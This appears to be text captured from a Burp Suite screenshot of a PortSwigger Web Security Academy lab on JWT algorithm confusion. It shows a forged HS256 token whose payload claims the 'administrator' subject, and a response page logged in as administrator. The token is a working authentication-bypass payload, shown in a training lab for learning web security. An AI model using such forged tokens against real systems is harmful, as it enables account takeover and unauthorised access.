 请求
美化 Raw Hex JSON Web Token Hackvertor
\n
JWT 1 - eyJraWQiOiIxODM0N2JlOC02OGZkLTRiYWUtOTEzMi0yYzZlYTI2NTMxNGQiLCJh ...
Serialized JWT
eyJraWQiOiIxODM0N2JlOC02OGZkLTRiYWUtOTEzMi0yYzZlYTI2NTMxNGQiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0OTExNTMyNSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
-4-HzU6fJKEjrns191ppBgWtbPdCSFShVRIbxP4xWfI
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "18347be8-68fd-4bae-9132-2c6ea265314d",
"alg": "HS256"
}
Format JSON
Compact JSON
payload
"iss": "portswigger",
"exp": 1749115325,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
FB 8F 87 CD 4E 9F 24 A1 23 AE 7B 35 F7 5A 69 0
05 AD 6C F7 42 48 54 A1 55 12 1B C4 FE 31 59 F
信息
• Expiration Time - Thu Jun 05 2025 17:22:05 GMT+8
响应
美化 Raw Hex 页面渲染 Hackvertor
\n
Web Security
Academy
JWT authentication bypass
via algorithm confusion with
no exposed key
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email